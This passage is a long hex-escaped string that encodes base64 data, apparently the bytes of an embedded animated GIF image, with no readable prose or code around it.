4\x75\x4F\x72\x79\x47\x44\x54\x2B\x75\x78\x72\x4C\x75\x34\x6A\x43\x73\x61\x61\x48\x55\x54\x79\x6A\x61\x36\x66\x75\x69\x30\x75\x61\x75\x37\x75\x34\x75\x32\x79\x63\x74\x2F\x38\x4A\x4D\x54\x43\x36\x41\x41\x2F\x66\x57\x38\x7A\x72\x71\x65\x4F\x4B\x75\x31\x4A\x32\x75\x6B\x72\x75\x46\x5A\x4F\x6B\x45\x42\x48\x74\x4B\x7A\x74\x57\x47\x36\x48\x66\x75\x79\x53\x65\x75\x31\x65\x4D\x75\x41\x50\x52\x45\x64\x36\x46\x73\x62\x72\x37\x75\x2B\x37\x48\x75\x38\x4D\x69\x75\x2B\x75\x34\x6C\x2B\x38\x31\x75\x32\x30\x62\x75\x36\x78\x38\x75\x35\x2F\x6C\x75\x55\x6F\x44\x74\x47\x39\x2F\x75\x4A\x4E\x6B\x65\x30\x4F\x67\x61\x30\x70\x66\x53\x79\x64\x58\x74\x66\x43\x53\x79\x74\x66\x6C\x6E\x41\x55\x4F\x4C\x41\x44\x7A\x77\x31\x6B\x6B\x75\x31\x4A\x4E\x6D\x35\x73\x57\x54\x42\x6F\x74\x4F\x6F\x46\x48\x79\x63\x67\x37\x73\x4D\x46\x70\x79\x2F\x70\x4B\x71\x33\x61\x70\x6D\x31\x79\x31\x54\x43\x75\x4D\x50\x41\x52\x32\x47\x78\x4B\x38\x7A\x43\x48\x77\x71\x34\x58\x30\x6A\x2F\x77\x32\x48\x72\x77\x44\x4E\x73\x77\x78\x76\x4D\x77\x52\x49\x4B\x52\x7A\x4C\x63\x70\x4E\x73\x36\x72\x53\x72\x4D\x4F\x38\x70\x51\x77\x69\x62\x38\x72\x45\x47\x4D\x68\x44\x77\x4D\x57\x44\x37\x38\x77\x2F\x67\x48\x77\x33\x36\x32\x78\x41\x46\x6D\x44\x45\x5A\x38\x78\x50\x69\x72\x77\x42\x4F\x73\x77\x58\x50\x72\x70\x6A\x6A\x38\x78\x46\x43\x72\x72\x52\x70\x73\x70\x30\x74\x71\x76\x4C\x68\x41\x78\x6C\x65\x78\x6C\x31\x4B\x4C\x78\x46\x4A\x4D\x70\x69\x34\x4D\x78\x6F\x37\x5A\x75\x41\x4A\x38\x72\x46\x59\x36\x77\x76\x54\x34\x78\x74\x41\x4B\x77\x6C\x74\x4D\x70\x45\x6E\x73\x78\x6E\x4A\x62\x75\x61\x73\x30\x78\x4F\x75\x68\x6E\x70\x66\x4C\x74\x53\x45\x63\x78\x65\x63\x33\x77\x41\x71\x78\x78\x31\x6A\x52\x78\x32\x46\x4D\x79\x46\x69\x73\x6A\x79\x32\x49\x77\x72\x55\x71\x77\x59\x76\x63\x59\x47\x76\x4D\x44\x78\x65\x73\x71\x6E\x41\x4D\x79\x51\x53\x6E\x77\x2F\x5A\x41\x6D\x34\x33\x63\x46\x52\x7A\x32\x78\x66\x71\x51\x6C\x59\x68\x63\x46\x5A\x58\x6F\x79\x51\x2F\x44\x71\x4A\x71\x4D\x76\x46\x79\x52\x75\x61\x6F\x63\x4C\x31\x76\x63\x76\x61\x4C\x73\x58\x4B\x51\x38\x44\x79\x41\x48\x76\x5A\x58\x63\x55\x6C\x42\x38\x4D\x62\x6B\x48\x74\x32\x48\x42\x79\x37\x64\x73\x72\x6E\x66\x47\x72\x32\x42\x78\x46\x77\x59\x36\x79\x44\x66\x72\x72\x41\x70\x36\x47\x62\x33\x63\x66\x6A\x7A\x62\x75\x39\x63\x79\x7A\x43\x37\x37\x79\x47\x6E\x38\x47\x4E\x4A\x62\x7A\x5A\x65\x4D\x71\x2B\x46\x43\x7A\x64\x66\x77\x2F\x37\x31\x39\x32\x73\x33\x65\x37\x41\x78\x56\x44\x4C\x5A\x56\x32\x43\x44\x5A\x6A\x48\x6E\x6C\x33\x4A\x6E\x55\x6D\x78\x30\x41\x33\x4D\x48\x72\x7A\x4D\x34\x66\x36\x38\x37\x70\x7A\x41\x7A\x78\x7A\x4D\x71\x43\x31\x79\x7A\x50\x54\x4D\x4C\x33\x6A\x4B\x66\x6D\x58\x44\x48\x6A\x33\x4D\x54\x39\x2F\x4D\x38\x69\x45\x73\x73\x47\x50\x4E\x41\x45\x6E\x53\x76\x62\x33\x45\x63\x49\x50\x63\x38\x4B\x54\x63\x64\x55\x33\x4E\x44\x68\x61\x79\x4F\x53\x48\x4E\x45\x53\x62\x63\x55\x50\x66\x63\x70\x41\x50\x4E\x43\x72\x46\x73\x30\x74\x4C\x4E\x47\x78\x4A\x73\x63\x35\x66\x4E\x47\x78\x31\x73\x72\x34\x2F\x4E\x45\x6B\x58\x64\x4A\x2B\x2F\x4C\x63\x67\x58\x64\x4B\x39\x6D\x39\x44\x2F\x32\x39\x49\x75\x62\x64\x49\x59\x62\x58\x34\x58\x44\x64\x4F\x51\x63\x73\x30\x6D\x65\x74\x4D\x54\x33\x57\x53\x57\x79\x74\x49\x4E\x50\x64\x4E\x6A\x78\x77\x30\x38\x4C\x64\x54\x63\x75\x67\x30\x70\x62\x64\x52\x30\x51\x74\x51\x49\x72\x64\x51\x58\x78\x4E\x54\x33\x37\x4E\x54\x31\x45\x4D\x39\x53\x2F\x63\x6C\x56\x58\x4E\x56\x70\x36\x4C\x47\x77\x69\x4E\x58\x35\x59\x4C\x49\x43\x6B\x41\x46\x63\x4C\x59\x58\x37\x48\x4E\x62\x74\x43\x73\x68\x6B\x6E\x64\x57\x4B\x66\x4E\x5A\x6C\x54\x63\x6C\x71\x76\x63\x6F\x65\x33\x64\x61\x79\x7A\x4B\x52\x77\x33\x64\x55\x72\x50\x64\x66\x76\x30\x4D\x78\x32\x37\x63\x73\x6E\x6E\x64\x66\x39\x59\x42\x64\x38\x2F\x64\x65\x41\x48\x64\x69\x43\x50\x64\x69\x45\x58\x64\x69\x47\x66\x64\x69\x49\x6E\x57\x44\x59\x69\x72\x33\x59\x6A\x4E\x33\x59\x6A\x76\x33\x59\x6B\x42\x33\x5A\x6B\x6A\x33\x5A\x6C\x46\x33\x5A\x6C\x6E\x33\x5A\x6D\x4A\x33\x5A\x6D\x72\x33\x5A\x6E\x4E\x33\x5A\x6E\x76\x33\x5A\x6F\x42\x33\x61\x6F\x6A\x33\x61\x70\x46\x33\x61\x70\x6E\x33\x61\x71\x4A\x33\x61\x71\x72\x33\x61\x72\x4E\x33\x61\x72\x76\x33\x61\x73\x42\x33\x62\x73\x6A\x33\x62\x74\x46\x33\x62\x74\x6E\x33\x62\x75\x4A\x33\x62\x75\x72\x33\x62\x76\x4E\x33\x62\x76\x76\x33\x62\x77\x42\x33\x63\x77\x6A\x33\x63\x78\x46\x33\x63\x78\x6C\x30\x6F\x67\x51\x41\x41\x49\x66\x6B\x45\x43\x52\x51\x41\x54\x67\x41\x73\x41\x41\x41\x41\x41\x50\x51\x42\x39\x41\x45\x41\x42\x2F\x2B\x41\x54\x6F\x4B\x44\x68\x49\x57\x47\x68\x34\x69\x4A\x69\x6F\x75\x4D\x6A\x59\x36\x50\x6B\x4A\x47\x53\x6B\x35\x53\x56\x6C\x70\x65\x59\x6D\x5A\x71\x62\x6E\x4A\x32\x65\x6E\x36\x43\x68\x6F\x71\x4F\x6B\x70\x61\x61\x6E\x71\x4B\x6D\x71\x71\x36\x79\x74\x72\x71\x2B\x77\x73\x62\x4B\x7A\x74\x4C\x57\x32\x74\x37\x69\x35\x75\x72\x75\x38\x76\x62\x36\x2F\x77\x4D\x48\x43\x77\x38\x54\x46\x78\x73\x66\x49\x79\x63\x72\x4C\x7A\x4D\x33\x4F\x7A\x39\x44\x52\x30\x74\x50\x55\x31\x64\x62\x58\x32\x4E\x6E\x61\x32\x39\x7A\x64\x33\x74\x2F\x67\x34\x65\x4C\x6A\x35\x4F\x58\x6D\x35\x2B\x6A\x70\x36\x75\x76\x73\x37\x65\x37\x76\x38\x50\x48\x79\x38\x2F\x54\x31\x39\x76\x66\x34\x2B\x66\x72\x37\x2F\x50\x33\x2B\x2F\x77\x41\x44\x43\x68\x78\x49\x73\x4B\x44\x42\x67\x77\x67\x54\x4B\x6C\x7A\x49\x73\x4B\x48\x44\x68\x78\x41\x6A\x53\x70\x78\x49\x73\x61\x4C\x46\x69\x78\x67\x7A\x61\x74\x7A\x49\x73\x61\x50\x48\x6A\x79\x42\x44\x69\x68\x78\x4A\x73\x71\x54\x4A\x6B\x79\x68\x54\x71\x6C\x7A\x4A\x73\x71\x58\x4C\x6C\x7A\x42\x6A\x79\x70\x78\x4A\x73\x36\x62\x4E\x6D\x7A\x68\x7A\x36\x74\x7A\x4A\x73\x36\x66\x50\x6E\x30\x43\x44\x43\x68\x31\x4B\x74\x4B\x6A\x52\x6F\x30\x69\x54\x4B\x6C\x33\x4B\x74\x4B\x6E\x54\x70\x31\x43\x6A\x53\x70\x31\x4B\x74\x61\x72\x56\x71\x31\x69\x7A\x61\x74\x33\x4B\x74\x61\x76\x58\x72\x32\x44\x44\x69\x68\x31\x4C\x74\x71\x7A\x5A\x73\x32\x6A\x54\x71\x6C\x33\x4C\x74\x71\x33\x62\x74\x33\x44\x2F\x34\x38\x71\x64\x53\x37\x64\x75\x4F\x67\x63\x41\x37\x4F\x6F\x74\x42\x4B\x43\x4A\x33\x37\x39\x37\x37\x51\x62\x34\x53\x39\x68\x76\x34\x4C\x67\x44\x43\x69\x73\x32\x66\x48\x67\x74\x67\x63\x57\x51\x6D\x7A\x52\x47\x32\x7A\x64\x79\x35\x4D\x6C\x6B\x4B\x31\x76\x65\x6A\x42\x6E\x73\x35\x73\x2B\x41\x4F\x32\x38\x46\x54\x5A\x71\x78\x61\x4B\x75\x6C\x55\x35\x2B\x75\x6D\x72\x71\x31\x35\x4E\x56\x51\x58\x63\x75\x47\x33\x56\x53\x32\x37\x64\x65\x30\x6B\x64\x36\x32\x6E\x66\x76\x6F\x37\x74\x75\x39\x69\x66\x37\x2B\x48\x56\x7A\x34\x38\x4E\x6E\x46\x6A\x52\x38\x76\x6E\x64\x7A\x6F\x63\x75\x62\x4E\x69\x7A\x37\x2F\x48\x4E\x33\x33\x64\x4D\x6A\x56\x53\x65\x55\x4E\x65\x58\x31\x78\x64\x6C\x43\x68\x52\x58\x59\x76\x2F\x48\x32\x54\x64\x35\x4C\x6A\x54\x5A\x65\x76\x64\x4E\x6C\x6B\x39\x2F\x57\x57\x4F\x4B\x4E\x38\x44\x6E\x38\x53\x36\x5A\x58\x44\x36\x30\x64\x53\x6A\x5A\x2B\x33\x2F\x6B\x65\x75\x75\x52\x54\x67\x66\x34\x33\x34\x31\x78\x4A\x2F\x42\x43\x71\x79\x57\x30\x79\x67\x4A\x5A\x6A\x49\x63\x64\x59\x59\x49\x4F\x47\x45\x46\x46\x59\x6F\x34\x54\x4C\x79\x4F\x56\x6A\x49\x64\x4D\x77\x41\x34\x4F\x47\x48\x49\x49\x59\x6F\x34\x6F\x67\x6A\x44\x74\x4F\x65\x68\x6F\x4F\x38\x70\x30\x78\x36\x68\x42\x46\x7A\x48\x6F\x70\x4F\x70\x49\x63\x68\x69\x37\x67\x39\x6D\x41\x74\x35\x4D\x4C\x49\x6F\x77\x49\x6F\x30\x4D\x71\x4B\x59\x4C\x65\x45\x35\x53\x47\x4D\x41\x41\x38\x67\x43\x49\x69\x55\x39\x4C\x6D\x49\x5A\x2F\x34\x79\x30\x30\x4E\x67\x69\x4B\x79\x64\x43\x6B\x71\x53\x43\x44\x54\x4C\x5A\x69\x70\x4D\x34\x6E\x6C\x4C\x6C\x66\x69\x77\x71\x32\x5A\x71\x56\x71\x47\x43\x5A\x35\x53\x67\x49\x53\x74\x6B\x6C\x6C\x63\x69\x42\x47\x59\x71\x59\x54\x35\x49\x35\x49\x4A\x66\x6A\x65\x62\x6D\x67\x6D\x70\x32\x77\x47\x53\x52\x34\x42\x70\x6F\x5A\x70\x35\x7A\x41\x30\x61\x6D\x4A\x6E\x65\x70\x35\x41\x71\x45\x6B\x5A\x7A\x35\x49\x6E\x4A\x2B\x59\x41\x43\x6F\x4B\x68\x33\x43\x71\x61\x4F\x69\x63\x69\x4D\x62\x48\x35\x70\x72\x58\x32\x62\x66\x6E\x6F\x33\x31\x47\x69\x75\x53\x6B\x6E\x78\x51\x4B\x34\x4B\x57\x49\x35\x50\x65\x6F\x70\x6F\x66\x59\x32\x61\x6D\x54\x6A\x54\x4B\x4B\x61\x5A\x34\x62\x6A\x71\x6D\x70\x71\x59\x4A\x69\x53\x53\x69\x6F\x68\x6F\x68\x61\x4B\x6E\x61\x52\x77\x73\x71\x4A\x6F\x6E\x70\x57\x75\x6D\x71\x61\x74\x53\x35\x4A\x70\x36\x35\x2F\x41\x6C\x71\x6A\x49\x37\x51\x47\x6D\x36\x6D\x79\x77\x6C\x72\x4A\x71\x58\x6E\x47\x42\x75\x71\x6A\x6F\x36\x46\x43\x79\x6D\x79\x47\x47\x6A\x36\x62\x53\x62\x53\x75\x54\x71\x75\x6C\x74\x61\x31\x43\x6C\x36\x43\x32\x69\x58\x4C\x62\x35\x69\x33\x67\x68\x6C\x73\x6D\x66\x4F\x52\x4B\x61\x6D\x36\x33\x36\x48\x37\x35\x71\x37\x6A\x72\x69\x51\x6E\x74\x75\x2F\x44\x75\x73\x75\x57\x31\x62\x33\x37\x58\x4C\x6E\x76\x34\x6E\x6D\x73\x69\x72\x72\x63\x75\x57\x39\x32\x2F\x6C\x2B\x44\x72\x54\x4C\x34\x78\x47\x6E\x79\x77\x72\x4B\x66\x79\x4B\x6F\x32\x30\x4B\x54\x72\x63\x6E\x50\x2B\x39\x6C\x47\x4C\x38\x54\x62\x72\x4A\x61\x5A\x79\x78\x6A\x4F\x4E\x59\x33\x44\x48\x45\x62\x6C\x49\x72\x6A\x73\x69\x45\x55\x42\x79\x59\x78\x79\x55\x76\x6C\x77\x36\x72\x42\x52\x39\x37\x35\x56\x49\x6B\x6D\x2B\x49\x79\x4F\x2F\x4B\x69\x65\x65\x63\x71\x41\x67\x39\x56\x38\x37\x63\x6F\x76\x37\x78\x76\x74\x54\x39\x65\x32\x54\x4E\x51\x4C\x41\x4F\x64\x38\x7A\x7A\x55\x38\x56\x6C\x30\x4B\x69\x38\x4B\x39\x54\x50\x55\x53\x39\x63\x54\x4A\x64\x46\x58\x6B\x35\x4A\x31\x54\x31\x4F\x72\x51\x6D\x38\x2B\x55\x57\x50\x64\x62\x4D\x75\x4B\x37\x52\x68\x55\x31\x31\x34\x33\x37\x51\x2F\x44\x67\x71\x77\x62\x4D\x57\x52\x45\x49\x6F\x32\x71\x4C\x47\x4E\x44\x57\x62\x65\x4C\x4D\x76\x4F\x72\x39\x74\x74\x33\x35\x7A\x54\x33\x4C\x41\x53\x48\x36\x58\x59\x30\x77\x4F\x37\x36\x4E\x55\x35\x6F\x75\x38\x49\x32\x33\x31\x56\x44\x45\x2F\x53\x6D\x67\x39\x66\x30\x64\x79\x30\x37\x34\x32\x6E\x72\x78\x42\x79\x37\x47\x7A\x6D\x44\x6B\x38\x4E\x70\x6A\x4D\x6B\x4C\x48\x32\x70\x34\x34\x7A\x4A\x31\x33\x6D\x76\x65\x2B\x6F\x4A\x4D\x75\x4F\x69\x6A\x62\x33\x36\x67\x36\x63\x69\x47\x66\x65\x4F\x55\x6A\x6D\x65\x2B\x62\x62\x2B\x63\x65\x35\x72\x71\x30\x59\x41\x6A\x50\x47\x50\x68\x73\x5A\x4C\x4F\x45\x75\x79\x78\x62\x77\x32\x4C\x73\x64\x55\x41\x48\x37\x7A\x72\x38\x39\x46\x2B\x75\x76\x46\x47\x53\x34\x7A\x35\x34\x52\x57\x33\x66\x74\x39\x4C\x78\x45\x39\x37\x66\x65\x2F\x45\x54\x72\x4D\x39\x73\x39\x59\x50\x72\x56\x4C\x2F\x39\x6B\x36\x4C\x72\x33\x6A\x33\x33\x75\x2B\x64\x38\x75\x4B\x37\x71\x35\x38\x53\x2B\x66\x4F\x61\x48\x33\x33\x53\x36\x51\x65\x2B\x76\x75\x77\x41\x4D\x34\x39\x65\x73\x73\x58\x6A\x2F\x67\x72\x36\x31\x4C\x44\x66\x2F\x66\x41\x48\x4F\x65\x71\x4E\x54\x31\x58\x50\x38\x35\x2F\x64\x66\x44\x65\x39\x79\x6A\x57\x73\x62\x77\x58\x38\x6E\x6F\x41\x47\x31\x54\x37\x6C\x38\x59\x79\x42\x44\x52\x51\x62\x39\x43\x51\x68\x67\x4D\x45\x59\x63\x48\x69\x32\x30\x39\x6E\x6C\x35\x75\x65\x38\x65\x4B\x45\x75\x59\x61\x6A\x37\x6F\x43\x51\x53\x6F\x37\x2F\x33\x57\x62\x42\x38\x49\x31\x77\x67\x2F\x49\x37\x48\x75\x2B\x58\x4A\x7A\x31\x49\x71\x66\x46\x30\x4C\x39\x52\x62\x44\x43\x38\x37\x77\x66\x4F\x77\x72\x6C\x77\x4A\x78\x4B\x45\x47\x61\x46\x4C\x46\x41\x71\x67\x4E\x69\x43\x62\x6E\x33\x4E\x42\x73\x4B\x62\x31\x59\x35\x78\x42\x36\x32\x50\x67\x55\x36\x45\x76\x70\x71\x64\x68\x75\x4D\x34\x41\x73\x72\x6D\x45\x57\x59\x51\x46\x43\x45\x43\x4B\x52\x68\x44\x33\x56\x78\x78\x50\x79\x46\x4D\x49\x45\x43\x39\x46\x73\x51\x65\x54\x68\x47\x4A\x54\x36\x52\x46\x31\x48\x6B\x59\x68\x79\x52\x4F\x45\x57\x75\x4F\x52\x43\x4D\x4E\x36\x50\x63\x47\x33\x32\x78\x52\x7A\x6D\x57\x30\x59\x2F\x4F\x4F\x57\x48\x38\x32\x76\x69\x2F\x47\x77\x70\x6A\x69\x46\x70\x45\x4A\x42\x6F\x46\x47\x52\x76\x2B\x4D\x62\x47\x4A\x79\x59\x43\x5A\x35\x6D\x52\x54\x4A\x43\x48\x65\x63\x53\x71\x4F\x62\x42\x49\x6B\x65\x61\x54\x49\x52\x4A\x49\x6D\x2F\x77\x41\x4E\x75\x4A\x33\x4B\x71\x75\x65\x55\x4A\x47\x4B\x52\x6B\x5A\x2F\x72\x70\x42\x6C\x62\x73\x77\x41\x58\x33\x49\x35\x50\x70\x61\x77\x69\x4C\x6C\x43\x5A\x53\x6C\x57\x75\x38\x70\x4F\x68\x31\x4E\x6F\x6D\x72\x58\x50\x46\x68\x32\x78\x52\x6C\x4B\x57\x70\x4A\x4E\x6C\x71\x4B\x44\x56\x5A\x4C\x73\x53\x57\x6C\x6E\x51\x66\x34\x33\x62\x70\x4D\x32\x4D\x79\x5A\x49\x66\x4A\x37\x47\x49\x30\x70\x62\x6D\x54\x54\x50\x70\x53\x6D\x65\x45\x43\x5A\x68\x72\x72\x4E\x45\x65\x64\x57\x42\x4D\x69\x64\x56\x51\x58\x4C\x62\x56\x48\x51\x47\x35\x32\x45\x33\x47\x39\x78\x45\x67\x57\x79\x34\x6C\x47\x70\x52\x6D\x79\x6D\x73\x36\x6B\x43\x44\x73\x66\x75\x45\x61\x6E\x70\x65\x32\x63\x52\x6F\x78\x6E\x52\x59\x68\x4A\x54\x32\x5A\x36\x7A\x6F\x64\x2F\x50\x45\x67\x42\x42\x69\x4E\x47\x2B\x6E\x43\x48\x6B\x65\x39\x4D\x48\x54\x37\x2F\x6F\x5A\x6C\x52\x36\x6A\x4B\x4D\x4C\x6B\x77\x6F\x47\x61\x45\x4A\x6B\x49\x62\x79\x30\x34\x6D\x45\x4C\x41\x6C\x46\x67\x62\x52\x52\x66\x69\x44\x67\x4D\x65\x48\x45\x4B\x4F\x73\x4F\x47\x4D\x78\x61\x42\x6C\x51\x67\x42\x78\x44\x41\x51\x68\x66\x35\x4F\x50\x47\x30\x42\x70\x54\x46\x36\x43\x4E\x41\x42\x6F\x70\x4D\x6C\x6B\x72\x53\x50\x62\x49\x4A\x51\x41\x39\x69\x57\x68\x6F\x43\x4C\x4D\x53\x69\x4E\x59\x58\x68\x53\x4A\x76\x6E\x6D\x67\x42\x73\x42\x32\x2B\x67\x55\x61\x6C\x43\x67\x48\x70\x54\x4B\x68\x70\x55\x68\x37\x68\x45\x78\x69\x63\x56\x41\x49\x47\x45\x4D\x50\x57\x4D\x67\x2F\x39\x73\x4B\x6C\x46\x42\x49\x30\x79\x54\x62\x73\x61\x6F\x43\x50\x6D\x6F\x4B\x63\x6C\x4A\x51\x53\x6C\x4B\x6C\x49\x2B\x66\x76\x4D\x42\x42\x45\x73\x42\x43\x66\x63\x5A\x73\x71\x46\x43\x6C\x35\x69\x39\x4B\x6F\x39\x53\x43\x30\x50\x53\x62\x51\x75\x33\x6F\x53\x4F\x51\x61\x6A\x45\x38\x65\x64\x53\x42\x58\x4C\x61\x73\x6E\x7A\x78\x72\x52\x69\x2F\x49\x55\x4E\x41\x46\x67\x51\x45\x45\x43\x6D\x31\x47\x62\x7A\x6A\x4F\x75\x39\x66\x76\x71\x43\x55\x42\x41\x45\x4D\x62\x43\x46\x59\x57\x45\x4A\x57\x6E\x79\x4C\x45\x4F\x6B\x41\x68\x6A\x45\x73\x6C\x69\x39\x70\x54\x39\x6A\x38\x74\x63\x47\x46\x69\x5A\x75\x43\x41\x47\x74\x56\x6F\x76\x31\x32\x4F\x4A\x73\x55\x79\x41\x47\x55\x4F\x30\x76\x77\x30\x65\x67\x44\x6A\x70\x30\x49\x47\x4C\x46\x61\x2F\x41\x49\x4E\x41\x47\x49\x73\x48\x57\x73\x70\x45\x72\x4A\x58\x64\x30\x61\x58\x4D\x76\x35\x51\x37\x61\x7A\x4C\x61\x34\x35\x4C\x30\x6B\x50\x35\x41\x5A\x56\x75\x61\x4A\x6C\x72\x6A\x79\x63\x4B\x31\x50\x6F\x44\x74\x61\x77\x38\x4B\x43\x75\x58\x71\x32\x4C\x78\x79\x2F\x4F\x51\x37\x73\x72\x35\x57\x35\x33\x2B\x62\x6F\x4F\x38\x4A\x35\x30\x66\x65\x4C\x4E\x36\x32\x75\x6E\x71\x7A\x73\x77\x70\x76\x65\x74\x32\x47\x51\x76\x63\x44\x57\x49\x58\x55\x52\x56\x6C\x78\x33\x6D\x4A\x57\x78\x6D\x70\x66\x53\x77\x38\x4A\x59\x6A\x76\x2F\x46\x6C\x34\x33\x71\x68\x65\x46\x76\x4D\x33\x44\x63\x64\x41\x41\x34\x70\x66\x50\x31\x62\x73\x64\x45\x32\x35\x73\x44\x6F\x53\x4C\x44\x2F\x64\x38\x57\x35\x32\x71\x77\x57\x75\x43\x61\x6C\x56\x65\x68\x35\x79\x39\x74\x65\x43\x30\x4E\x34\x75\x7A\x69\x56\x37\x69\x4D\x44\x33\x41\x34\x4A\x79\x7A\x57\x64\x36\x69\x58\x76\x58\x67\x65\x73\x53\x51\x61\x44\x77\x38\x51\x73\x62\x6E\x41\x65\x79\x5A\x70\x63\x6B\x4A\x43\x34\x78\x52\x74\x47\x63\x49\x66\x70\x47\x39\x71\x32\x7A\x58\x6A\x46\x4F\x59\x34\x46\x68\x4D\x6B\x42\x34\x39\x62\x36\x2B\x4B\x6B\x30\x62\x71\x78\x46\x61\x6C\x7A\x51\x49\x50\x39\x33\x78\x77\x76\x75\x63\x54\x38\x46\x36\x35\x48\x6E\x75\x76\x48\x47\x45\x59\x61\x79\x67\x4A\x6C\x4D\x33\x48\x31\x61\x6D\x59\x6A\x6A\x33\x4C\x4B\x52\x6E\x7A\x7A\x66\x4B\x4C\x64\x55\x78\x6A\x2F\x2B\x43\x4A\x4F\x35\x47\x46\x30\x56\x68\x36\x50\x49\x44\x68\x34\x67\x6C\x54\x33\x38\x5A\x59\x6E\x55\x6D\x63\x64\x78\x78\x72\x4F\x62\x76\x77\x48\x6E\x65\x71\x4B\x59\x7A\x6B\x4F\x65\x79\x4A\x72\x46\x50\x47\x5A\x43\x31\x33\x63\x63\x66\x61\x37\x76\x6E\x2F\x56\x63\x59\x59\x33\x63\x2B\x63\x78\x6D\x33\x6E\x4D\x33\x45\x69\x33\x69\x49\x36\x64\x35\x76\x49\x33\x4F\x79\x4B\x44\x6C\x37\x4E\x39\x41\x65\x32\x4F\x34\x69\x32\x62\x30\x67\x55\x4E\x64\x5A\x55\x39\x50\x4F\x62\x78\x33\x33\x6B\x5A\x4B\x74\x55\x78\x68\x4B\x5A\x2F\x61\x31\x52\x64\x78\x4D\x71\x59\x6E\x50\x4F\x73\x38\x6A\x79\x4F\x33\x75\x72\x57\x30\x6B\x74\x47\x38\x61\x30\x66\x58\x6B\x38\x43\x65\x54\x6E\x55\x32\x59\x73\x74\x71\x54\x72\x75\x61\x31\x49\x46\x38\x74\x49\x4C\x58\x2F\x30\x48\x73\x4D\x68\x76\x61\x79\x63\x69\x57\x54\x71\x62\x42\x78\x77\x39\x4B\x58\x31\x6A\x58\x76\x59\x34\x30\x6C\x70\x56\x6A\x36\x6F\x6F\x57\x6D\x39\x65\x58\x78\x65\x79\x79\x6B\x79\x33\x73\x66\x6C\x67\x37\x7A\x4E\x45\x32\x70\x31\x53\x6D\x76\x64\x68\x76\x59\x7A\x76\x63\x64\x59\x46\x30\x75\x39\x33\x39\x61\x6E\x61\x37\x52\x64\x34\x45\x41\x58\x57\x36\x33\x34\x31\x76\x71\x74\x68\x61\x32\x35\x4C\x32\x78\x32\x2B\x64\x33\x57\x70\x59\x38\x78\x4C\x56\x39\x68\x61\x49\x42\x32\x7A\x62\x35\x58\x30\x72\x52\x64\x6E\x6C\x64\x6B\x67\x33\x48\x5A\x34\x55\x69\x45\x65\x63\x70\x4A\x65\x4F\x79\x71\x62\x35\x76\x64\x2B\x5A\x51\x42\x53\x54\x70\x6B\x35\x34\x36\x54\x36\x75\x38\x54\x72\x33\x65\x2B\x52\x49\x39\x72\x66\x46\x51\x54\x7A\x42\x6C\x4B\x73\x63\x78\x43\x66\x50\x33\x5A\x79\x52\x56\x4F\x39\x43\x63\x32\x54\x6A\x4E\x52\x38\x33\x4F\x6A\x4D\x75\x36\x6D\x34\x76\x65\x65\x55\x75\x42\x71\x48\x4C\x41\x63\x33\x79\x6E\x38\x4E\x63\x35\x47\x62\x6C\x2B\x62\x4F\x44\x4C\x6B\x2B\x54\x49\x37\x33\x6C\x53\x6C\x39\x36\x78\x33\x30\x64\x63\x70\x77\x6E\x66\x65\x59\x41\x76\x33\x68\x45\x72\x42\x37\x7A\x71\x2F\x65\x36\x79\x78\x33\x42\x65\x64\x65\x68\x6A\x76\x57\x73\x46\x7A\x33\x73\x74\x4F\x35\x35\x6A\x4D\x55\x43\x64\x68\x43\x32\x65\x64\x75\x65\x6F\x58\x67\x7A\x72\x61\x36\x56\x74\x70\x2F\x74\x36\x58\x57\x58\x65\x7A\x48\x70\x6A\x68\x57\x37\x33\x35\x33\x76\x66\x64\x65\x37\x33\x41\x42\x2F\x46\x66\x2F\x42\x44\x35\x37\x77\x71\x44\x48\x34\x77\x58\x30\x65\x2B\x4C\x4F\x54\x6D\x2F\x47\x46\x31\x37\x6E\x58\x68\x38\x6E\x30\x79\x42\x2F\x61\x69\x32\x6E\x33\x6F\x2B\x54\x66\x32\x77\x39\x5A\x45\x39\x33\x6D\x6E\x4D\x63\x48\x33\x63\x63\x65\x65\x71\x5A\x78\x48\x65\x2B\x6C\x6A\x38\x66\x54\x46\x62\x2B\x58\x79\x33\x73\x5A\x36\x49\x37\x2F\x53\x63\x44\x62\x71\x56\x48\x41\x49\x2F\x34\x6D\x73\x66\x64\x77\x37\x62\x56\x75\x37\x46\x2B\x72\x6B\x66\x56\x4A\x6E\x6E\x31\x44\x55\x4F\x2F\x55\x4D\x45\x76\x4F\x38\x47\x72\x33\x76\x61\x43\x4A\x6E\x33\x69\x53\x4F\x78\x62\x75\x54\x62\x2F\x39\x79\x34\x64\x4F\x78\x37\x4C\x48\x6D\x76\x52\x5A\x61\x58\x75\x75\x6C\x38\x39\x38\x79\x31\x4D\x2F\x2B\x5A\x41\x2F\x43\x50\x42\x48\x49\x33\x65\x2F\x53\x78\x7A\x37\x65\x58\x65\x2B\x32\x54\x32\x2F\x64\x66\x52\x6E\x76\x2F\x7A\x5A\x66\x72\x33\x30\x57\x51\x50\x32\x38\x64\x76\x5A\x2F\x56\x71\x53\x65\x64\x53\x6C\x66\x75\x32\x62\x34\x39\x39\x6D\x79\x6B\x64\x31\x36\x72\x64\x2B\x78\x72\x63\x52\x38\x4D\x5A\x52\x77\x67\x64\x4F\x39\x54\x64\x31\x41\x6A\x68\x2F\x6C\x41\x63\x5A\x5A\x6E\x4E\x51\x38\x4A\x65\x41\x52\x74\x64\x39\x41\x49\x68\x59\x41\x75\x41\x68\x44\x6D\x42\x6A\x32\x67\x64\x36\x48\x47\x69\x42\x70\x53\x41\x62\x42\x49\x41\x41\x61\x74\x61\x42\x72\x72\x63\x2F\x76\x50\x64\x51\x71\x53\x45\x41\x42\x2F\x43\x42\x41\x36\x67\x73\x33\x68\x52\x2B\x37\x6F\x52\x59\x6E\x6C\x57\x43\x35\x73\x63\x54\x6C\x54\x66\x2F\x67\x36\x43\x52\x59\x51\x5A\x34\x67\x33\x61\x55\x65\x54\x5A\x43\x4E\x61\x33\x42\x67\x77\x33\x34\x66\x51\x38\x58\x63\x41\x46\x34\x58\x5A\x46\x42\x68\x45\x56\x6F\x66\x55\x66\x34\x62\x31\x47\x6D\x67\x6A\x31\x46\x67\x68\x4C\x34\x67\x6B\x39\x59\x61\x61\x4A\x6D\x4F\x53\x76\x59\x67\x6C\x56\x6F\x68\x56\x63\x34\x53\x55\x44\x59\x50\x36\x55\x52\x41\x44\x58\x59\x68\x66\x74\x58\x47\x77\x56\x59\x63\x4A\x75\x58\x59\x6B\x73\x49\x5A\x45\x61\x49\x46\x75\x4E\x6E\x47\x30\x7A\x59\x67\x2F\x46\x48\x46\x6E\x58\x49\x63\x5A\x73\x78\x68\x30\x32\x59\x65\x31\x31\x78\x68\x7A\x6E